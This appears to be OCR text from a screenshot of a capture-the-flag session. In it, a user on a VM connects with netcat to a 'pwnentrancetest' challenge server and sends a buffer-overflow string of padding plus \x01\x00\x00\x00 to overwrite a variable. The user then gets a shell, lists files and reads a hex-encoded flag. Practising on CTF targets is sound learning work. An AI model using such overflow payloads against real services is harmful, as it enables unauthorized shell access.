 Workstation
kali-linux-2024.3-vmware-am...
Ubuntu 64-bit
android
Open
pwnentrancetest1.c
~/Desktop
tokyo00@phongnv-VM: ~/Desktop
pwnentrancetest2
usr
cat README
Something is hidden here!!
ls -la
^C
tokyo00@phongnv-VM:~/Desktop$ nc chall.fia.io.vn 8386
Are you interested in joining FIA club (Yes or No only)> AAAAAAAAAAAAAAAAAAAA\x01\x00\x00\x00
Your v1 var = 808482908
Your bash shell is ready..
ls -la
total 88
drwxr-x--- 1 0 1000  4096 Feb  4 06:04 .
drwxr-x--- 1 0 1000  4096 Feb  4 06:04 ..
-rwxr-x--- 1 0 1000   220 Jan  6  2022 .bash_logout
-rwxr-x--- 1 0 1000  3771 Jan  6  2022 .bashrc
-rwxr----- 1 0 1000    44 Feb  4 06:04 .flag
-rwxr-x--- 1 0 1000   807 Jan  6  2022 .profile
-rwxr-x--- 1 0 1000    26 Feb  4 06:04 README
drwxr-x--- 1 0 1000 12288 Feb  4 06:56 bin
drwxr-x--- 1 0 1000  4096 Feb  4 06:56 dev
lrwxrwxrwx 1 0 1000     7 Feb  4 06:56 lib -> usr/lib
lrwxrwxrwx 1 0 1000     9 Feb  4 06:56 lib32 -> usr/lib32
lrwxrwxrwx 1 0 1000     9 Feb  4 06:56 lib64 -> usr/lib64
lrwxrwxrwx 1 0 1000    10 Feb  4 06:56 libx32 -> usr/libx32
-rwxr-x--- 1 0 1000 16392 Feb  4 06:04 pwnentrancetest2
drwxr-x--- 1 0 1000  4096 Feb  4 06:56 usr
cat .flag
4649417b305633725f463130575f31535f333453597d
FIA
pwnentrancetest-
1
pwnentrancetest-
1.c
Home
spectrogram.png
chall.wav